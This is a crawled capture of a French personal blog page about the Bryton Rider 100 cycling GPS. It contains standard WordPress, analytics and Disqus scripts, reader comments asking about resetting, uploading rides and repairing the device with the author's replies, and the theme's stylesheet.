const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.guilou.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$(document).on('click', 'a.toplink', function(event) {
		event.preventDefault();

		var toTarget = $($(this).attr('href')).position();

		$('html,body').animate({
			scrollTop: (toTarget.top - $('nav').height()) + "px"
		}, 400);
	});

	$('a > img').parent('a').fancybox({
		beforeLoad: function() {
			//~ var title;
//~
			//~ if($(this.element).attr('title').length > 0) title = $(this.element).attr('title');
			//~ else if($(this.element).attr('alt').length > 0) title = $(this.element).attr('alt');
//~
            //~ this.title = title;
        }
	});

	//~ $('.gallery img').fancybox();
});
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44719715-1', 'guilou.fr');
  ga('send', 'pageview');
</script>

<p>Le blog de Guilou &mdash; Du code, des photos et d&#039;autres geekeries &mdash; 2026</p>
</footer>
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=guilou&t_i=456%20http%3A%2F%2Fblog.guilou.fr%2F%3Fp%3D456&t_u=https%3A%2F%2Fblog.guilou.fr%2Ftest-du-capteur-velo-bryton-rider-100-avec-gps-integre%2F&t_e=Test%20du%20capteur%20v%C3%A9lo%20Bryton%20Rider%20100%20avec%20GPS%20int%C3%A9gr%C3%A9&t_d=Test%20du%20capteur%20v%C3%A9lo%20Bryton%20Rider%20100%20avec%20GPS%20int%C3%A9gr%C3%A9%20%7C%20Le%20blog%20de%20Guilou%20Le%20blog%20de%20Guilou%20%E2%80%94%20Du%20code%2C%20des%20photos%20et%20d%27autres%20geekeries&t_t=Test%20du%20capteur%20v%C3%A9lo%20Bryton%20Rider%20100%20avec%20GPS%20int%C3%A9gr%C3%A9&s_o=default
body_size: 4006
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"104453922","twitterName":"gdebrion","commentsLinkOne":"1 commentaire","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Pas encore de commentaires","disableDisqusBranding":false,"id":"guilou","createdAt":"2015-12-05T09:37:55.794079","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"fr","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"auto","pk":"3915546","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/guilou.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"Le blog de Guilou","commentsLinkMultiple":"{num} commentaires","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2828866,"typeface":"auto","url":"http://blog.guilou.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/guilou.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/guilou.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fblog.guilou.fr&key=0BIQ5UGYV3uWXqmh2yWXRQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">jean paul</a></strong> &bull; il y a 7 années
        </div><div class="comment__content"><p>Bonjour es ce que vous pouvez me dire comment mettre a zéro le compteur bryton en fin de saison merci pour la réponse</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26368/2294/avatar92.jpg?1504086516" width="32" height="32" /><strong><a href="">Baptiste Dujardin</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Salut <br>comment fait tu pour mettre t'es trajets sur stava moi je n'arrive pas il sont au format SUM ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10445/3922/avatar92.jpg?1610125996" width="32" height="32" /><strong><a href="">Guillaume</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Salut !</p><p>Je connecte le GPS à l'ordinateur, récupère le fichier .fit et je le charge sur le site de Strava, tout simplement !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26164/5036/avatar92.jpg?1502904543" width="32" height="32" /><strong><a href="">André Carbon</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Bonjour,<br>j'ai un compteur Bryton 310 et la prise USB qui sert notamment à le recharger vient de se désolidariser de son support. Est ce que vous sauriez comment on démonte ce compteur ? Merci</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10445/3922/avatar92.jpg?1610125996" width="32" height="32" /><strong><a href="">Guillaume</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Aïe, ce n'est pas bon signe !<br>Il y a des vis à l'arrière qui permettent de le déclipser, à priori. Avez-vous testé ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26164/5036/avatar92.jpg?1502904543" width="32" height="32" /><strong><a href="">André Carbon</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Oui... j'ai enlevé les quatre vis, mais je suis bloqué par les supports des trois boutons externes et je n'ai donc pas accès à la partie arrière où se trouve le support USB. Ce sont ces supports de boutons que je n'arrive pas à démonter. Si quelqu'un peut me donner une info à ce sujet.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10445/3922/avatar92.jpg?1610125996" width="32" height="32" /><strong><a href="">Guillaume</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Avez-vous repéré les deux vis sur le circuit imprimé ? Une fois enlevées, on peut accéder au port USB qui hélas n'est que collé :/</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">richard</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>J'ai une question, je vient de lavoir et j’aimerais savoir comment on fait pour l’éteindre</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10445/3922/avatar92.jpg?1610125996" width="32" height="32" /><strong><a href="">Guillaume</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Bonjour ! Il faut faire un appui long sur le bouton du milieu !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25063/8669/avatar92.jpg?1493733060" width="32" height="32" /><strong><a href="">Elect</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Merci pour ce reportage complet !<br>Cependant que veut dire : "Niveau connectivité, c’est parfait avec le support Bluetooth des périphériques ANT+. En gros, tout équipement supportant cette norme sera utilisable avec le capteur."<br>J'ai un capteur de cadence et une ceinture cardio, uniquement bluetooth (et non bluetooth et ant+) ce sont de vieux modèles, pourrais-je les connecter ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10445/3922/avatar92.jpg?1610125996" width="32" height="32" /><strong><a href="">Guillaume</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Bonjour Elect !</p><p>Hélas, c'est la norme ANT+ qui est importante et dans votre cas je ne pense pas que ça sera compatible !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Elect</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Merci pour votre réponse rapide. À voir alors pour changer les capteurs. Il n'en demeure pas moins très intéressant</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Atreillou</a></strong> &bull; il y a 8 années
        </div><div class="comment__content"><p>Bonjour,</p><p>J'ai ce capteur depuis un an. Pour les capteurs, c'est effectivement la norme ANT+ qui fonctionne. Mais pas besoin de prendre celui de la marque, j'ai une ceinture décatlhon et un capteur de cadence d'une autre marque et ça fonctionne pareil. Après le prix des accessoires bryton est correct également contrairement aux autres marques.</p><p>Par contre, Je trouve à l'usage que le GPS manque de précision avec de nombreux décrochage dès qu'il y a des arbres ou que c'est très nuageux. Cela fausse les distance et la moyenne même en le réglant pour qu'il prenne des données sur le capteur de cadence, il n'en tient pas toujours compte.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.guilou.fr/wp-content/themes/wp-guilou/style.css
body_size: 2206
content:
/*
	Theme Name: Guilou
	Theme URI: http://blog.guilou.fr
	Author: Guillaume de Brion
	Author URI: http://www.guilou.fr
	Description: Thème 2014 du blog de Guilou.
	Version: 1.0
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: green, responsive
	Text Domain: guilou
*/

body {
    margin: 0;
    padding: 0;
}

header {
	height: 20em;
	line-height: 20em;
}

    header div {
        width: 70em;
        margin: 0 auto;
		text-align: center;
    }


nav {
    padding: 0;
    width: 100%;
	position: fixed;
    border-bottom: 0.5em #7dc692 solid;
    top: 0;
    z-index:999;
}

    nav ul {
        margin: 0 auto;
        width: 70em;
        height: 2.5em;
    }

    nav ul li {
        display: block;
        line-height: 2.5em;
        float: left;
        text-align: center;
        margin: 0 1em;
    }

    nav ul li a {
        display: block;
        width: 100%;
        padding: 0 0.5em;
    }

    nav ul .label {
		margin-left: 1em;
    }

section {
    width: 55em;
    min-height: 43em;
    float: left;
    border-right: 1px #CCC solid;
    padding: 0 2em;
    box-sizing: border-box;
}

	section p {
		-moz-hyphens: auto;
		-webkit-hyphens: auto;
		-ms-hyphens: auto;
		hyphens: auto;
		text-align: justify;
		margin: 1.2em 0;
		word-wrap: break-word;

	}

	section ul,
	section ol {
		margin-left: 3em;
	}

	section table {
		border-collapse: collapse;
		border: 1px #7dc692 solid;
	}

	section th {
		background: #7dc692;
		padding: 0.5em 1em;
	}

	section tr:nth-child(odd) {
		background: #F5F5F5;
	}

	section td {
		padding: 0 0.5em;
		border-left: 1px #7dc692 solid;
	}

	section blockquote {
		margin: 0;
		padding: 1em 3em;
		background: #F5F5F5;
		border-left: 0.5em #7dc692 solid;
		font-style: italic;
		position: relative;
	}

		section blockquote em {
			font-style: normal;
		}

		section blockquote > * {
			position: relative;
		}

	#tag-line, #search-line, #archive-line {
		margin-top: 1em;
		padding: 1em;
		background: #F5F5F5;
		border-left: 0.5em #7dc692 solid;
		text-indent: none;
	}

	section pre {
		margin: 0;
		padding: 0.25em 3em;
		background: #F5F5F5;
		border-left: 0.5em #ecb624 solid;
		position:relative;
		overflow: auto;
		white-space: pre-wrap;
		-moz-tab-size: 4; /* Firefox 3.7 */
		-o-tab-size: 4; /* Opera 10.5, 10.5+next? */
	}

	section dt {
		margin: 0.5em 0 0 0;
		font-weight: bold;
	}

	section article {
		margin-bottom: 5em;

	}

	section .toplink {
		text-align: center;
		display: block;
	}

main {
    margin: 0 auto;
    border-left: 1px #CCC solid;
    width: 70em;
    box-sizing: border-box;
    background: #F5F5F5;
}

main .legend,
main .wp-caption-text {
    font-style: italic;
    text-align: center;
    margin: 0;
}

main .post-title {
    border-left: 0.3em #ecb624 solid;
    padding: 0 0 0 1em;
}

main .post-title h1 {
    margin-bottom: 0;
}

main .post-title a {
	text-decoration: none;
}

main .post-details {
    font-style: italic;
    margin: 0.5em 0 0 0;
    text-indent: 0;
    list-style: none;
    padding: 0;
}

	main .post-details li {
		float: left;
		margin: 0 2.5em 0 0;
	}

main img,
main .wp-caption,
aside img,
main iframe
{
    max-width: 100%;
    height: auto;
}



.attachment-search-thumb {
	float: left;
	margin: 1.2em 1em 1em 0;
}

.comment {
	margin: 0 0 2em 0;
	padding: 1em;
	background: #F5F5F5;
	border-left: 0.5em solid #7DC692;
	position: relative;
}

	.comment.bypostauthor {
		border-left: 0.5em solid #ecb624;
	}

	.comment.depth-2 {
		background: #CCC;
	}

	.comment.depth-3 {
		background: #F5F5F5;
	}

	.comment.depth-4 {
		background: #CCC;
	}

	.comment.depth-5 {
		background: #F5F5F5;
	}

	.comment-meta {
		margin: 0 0 2em 0;
	}

	.comment .avatar {
		float: left;
		margin: 0 1em 0 0;
	}

	.comment-body p {
		margin: 1em 1em 0 6em;
	}

	.comment-pagination {
		text-align: center;
	}

#commentform {

}
	#commentform p.comment-form-author,
	#commentform p.comment-form-email,
	#contactform p.contact-form-author,
	#contactform p.contact-form-email {
		float: left;
		width: 50%;
		box-sizing: border-box;
	}

	#commentform p.comment-form-author,
	#contactform p.contact-form-author {
		padding-right: 1em;
	}

	#commentform p.comment-form-email,
	#contactform p.contact-form-email {
		padding-left: 1em;
	}

	#commentform input,
	#commentform textarea,
	#contactform input,
	#contactform textarea {
		font-size: 1.1em;
		width: 100%;
		padding: 0.25em;
		border-radius: 5px;
	}

	#commentform input,
	#contactform input {
		height: 1.5em;
	}

	#commentform p.comment-form-url {
		width: 100%;
	}

	#commentform label,
	#contactform label {
		display: block;
	}

	#commentform p.form-submit,
	#contactform p.form-submit {
		text-align: right;
	}

	#commentform #comment-submit,
	#contactform #contact-submit {
		width: auto;
		padding: 1em;
		height: auto;
	}

#searchform {

}

	#searchform input {
		font-size: 1.1em;
		width: 100%;
		padding: 0.25em;
		border-radius: 5px;
		height: 1.5em;
	}

	#searchform #searchsubmit {
		width: auto;
		padding: 1em;
		height: auto;
		float: right;
		margin: 1em 0 0 0;
		border-radius: 5px;
	}

	#searchform .screen-reader-text {
		display: none;
	}

#menu {
    float: left;
    width: 15em;
    padding: 1em;
    margin-left: -1px;
    border-left: 1px #CCC solid;
    box-sizing: border-box;
}

    #menu .bloc {
        margin-bottom: 3em;

    }

    #menu p.title {
        margin: 0 0 1em 0;
        font-weight: bold;
    }


footer {
    clear: both;
    padding: 1em 0;
}

    footer p {
        text-align: center;
    }

.clear, .clearer {
    clear: both;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

/* Font */
header a {
    font-size: 3em;
    text-decoration: none;
    font-family: sans-serif;
    font-weight: 200;
}

body {
    font-family: sans-serif;
    line-height:150%;

}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Liberation Sans', Georgia, Arial, serif;
}

nav a, footer a {
    text-decoration: none;
}

section h1 {
	font-size: 150%;
}

section h2 {
	font-size: 130%;
}

section h3 {
	font-size: 120%;
}

section h4 {
	font-size: 110%;
}

section h5 {
	font-size: 90%;
}

section h6 {
	font-size: 80%;
}

section pre {
	font-family: monospace;
	line-height: 100%;

}

section blockquote:before,
section pre:before {
	font-family: FontAwesome;
	display: inline-block;
	text-decoration: inherit;
	color: #CCC;
	font-size: 5em;
	right: 0.5em;
	top: 0.5em;
	position: absolute;
	opacity: .5;
}

section blockquote:before {
	content: '\f075';
}

section pre:before {
	content: '\f121';
}

aside > * {
    font-size: 0.9em;
}

main .legend,
main .wp-caption-text {
    font-size: 0.9em;
}

.post-details li {
    font-size: 0.8em;
}

#commentform label,
#contactform label {
	font-weight: 800;
}

footer {
    font-size: 0.9em;
}

	footer p {
		text-indent: 0;
	}


/* Colors */

html {
    background: #F5F5F5;
}

main {
	/*background: #FFF; */
}

#menu {
	background: #F5F5F5;
}

a, #tag-line, #search-line, #archive-line {
    color: #508b61 ;
}

a:hover {
    color: #7dc692;
}


header, footer {
    background: #7dc692;
}

nav  {
    background: #508b61;
}

header a, nav a, footer li, footer li a {
    color: #fff;
}

header a:hover {
	color: #fff;
}

nav ul li a:hover {
	color: #fff;
	background: #7dc692;
	transition: all 0.2s ease-in;
}

.post-details {
	color: #7dc692;
}

header, h1, h2, h3, h4, h5, h6, p.title, h1 a, h1 a:hover, h2 a, h2 a:hover, h3 a, h3 a:hover {
    color: #ecb624;
}

section {
    background: #FFF;
}

#commentform input,
#commentform textarea,
#searchform input,
#contactform input,
#contactform textarea {
	background: #F5F5F5;
	border: 1px #508b61 solid;
	color: #508b61;
}

#commentform input:focus,
#commentform textarea:focus,
#searchform #s:focus,
#contactform input:focus,
#contactform textarea:focus {
	border: 1px #ecb624 solid;
}

#commentform #comment-submit,
#contactform #contact-submit,
#searchform #searchsubmit {
	color: #fff;
	background: #508b61;
}

@media screen and (max-width:1120px) {
	header,
	header div,
	nav,
	nav ul,
	footer {
		width: 100%;
	}

	main {
		margin: 0;
		width: 100%;
	}

	section {
		width: 70%;
		padding: 3%;
	}

	#menu {
		width: 30%;
	}

	nav ul {
		margin: 0;
		padding: 0;
	}

	nav ul li {
		margin: 0 1%;

	}
}

@media screen and (max-width:766px) {
	header {
		height: 12em;
		line-height: 12em;
	}

	#menu {
		float: none;
		clear: left;
		width: 90%;
	}

	section {
		width: 100%;
		padding: 3%;
		border: 0;
	}

	nav ul {
		margin: 0 auto;
		width: 100%;
	}

	nav ul li {
		margin: 0;
		padding: 0;
		width: 20%;
	}

	nav .label {
		display: none;
		margin: 0 5% 0 0;
	}

	.no-mobile {
		display: none;
	}

	section ul,
	section ol {
		margin-left: 1em;
	}

	main .post-details li {
		margin: 0.5em 1em 0 0;
	}
}

:focus {outline:none;}
::-moz-focus-inner {border:0;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://guilou.disqus.com/count-data.js?1=456%20http%3A%2F%2Fblog.guilou.fr%2F%3Fp%3D456
body_size: 292
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"et","comments":{"zero":"Pas encore de commentaires","multiple":"{num} commentaires","one":"1 commentaire"}},"counts":[{"id":"456 http:\/\/blog.guilou.fr\/?p=456","comments":13}]});
}